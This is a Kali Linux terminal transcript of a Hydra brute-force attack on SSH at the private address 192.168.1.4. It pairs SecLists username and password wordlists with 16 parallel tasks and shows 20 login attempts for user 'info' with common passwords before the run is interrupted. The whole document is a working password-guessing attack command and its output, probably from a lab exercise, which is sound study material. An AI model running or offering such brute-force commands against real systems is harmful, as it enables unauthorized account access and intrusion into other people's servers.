 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.4  -t16 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 10:21:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~518465937500 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[ATTEMPT] target 192.168.1.4 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "123456789" - 5 of 8295455000000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "12345" - 6 of 8295455000000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "1234" - 7 of 8295455000000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "111111" - 8 of 8295455000000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "1234567" - 9 of 8295455000000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "dragon" - 10 of 8295455000000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "123123" - 11 of 8295455000000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "baseball" - 12 of 8295455000000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "abc123" - 13 of 8295455000000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "football" - 14 of 8295455000000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "monkey" - 15 of 8295455000000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "letmein" - 16 of 8295455000000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "696969" - 17 of 8295455000003 [child 0] (0/3)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "shadow" - 18 of 8295455000003 [child 8] (0/3)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "master" - 19 of 8295455000003 [child 2] (0/3)
[ATTEMPT] target 192.168.1.4 - login "info" - pass "666666" - 20 of 8295455000003 [child 15] (0/3)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.

┌──(kali㉿kali)-[~]
└─$